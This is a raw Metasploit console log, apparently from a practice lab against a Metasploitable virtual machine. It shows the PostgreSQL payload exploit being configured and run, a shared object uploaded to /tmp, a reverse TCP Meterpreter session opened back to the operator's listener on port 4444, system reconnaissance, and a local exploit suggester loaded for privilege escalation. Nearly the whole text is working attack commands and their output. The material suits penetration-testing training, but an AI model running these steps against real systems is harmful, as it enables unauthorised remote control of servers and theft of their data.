 msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.180
RHOST => 192.168.1.180
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.1.188
LHOST => 192.168.1.188
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.188:4444
[*] 192.168.1.180:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubunt
u4)
[*] Uploaded as /tmp/IrADZJLa.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.180
[*] Meterpreter session 1 opened (192.168.1.188:4444 -> 192.168.1.180:55476) at 2025-05-14 21:24:52 -0400
meterpreter > getuid
Server username: postgres
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(linux/postgres/postgres_payload) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.